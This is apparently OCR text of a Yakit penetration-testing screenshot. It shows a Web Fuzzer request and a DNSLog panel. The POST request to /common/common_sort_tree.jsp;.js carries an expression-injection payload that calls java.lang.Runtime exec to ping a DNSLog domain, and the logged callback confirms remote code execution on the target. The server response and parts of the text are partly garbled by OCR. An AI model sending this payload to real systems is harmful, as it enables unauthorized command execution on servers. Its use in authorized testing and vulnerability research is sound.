 渗透测试 安全工具 插件 反连 数据库 导入协作资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
使用 Yakit 自带 DNSLog 反连服务 生成域名
ncqxrmynlq.dgrh3.cn
访问记录
A 172. 1 16:50:15 详情
Codec
DNSLog
首页 History Web Fuzzer DNSLog
WF-[6] WF-[5]
发送请求 高级配置 强制 HTTPS 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 构造请求
1 POST /common/common_sort_tree.jsp;.js HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0
4 Accept:text/html,*/*;q=0.01
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/x-www-form-urlencoded;
9 Content-Length auto : 81
10
11 rootName={%25Thread.@java.lang.Runtime@getRuntime().exec('ping+hktest.ncqxrmynlq.
dgrh3.cn')%25}
Responses 1053bytes / 409ms 详情
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=AA1F1C1E05647
HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Date: Thu, 07 Sep 2023 08:50:09 GMT
6 Connection: close
7 Content-Length: 1053
8
9
10
11
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml">
16 <head>
17 <title /title>
18 <meta http-equiv="Content-Type" content="text/html;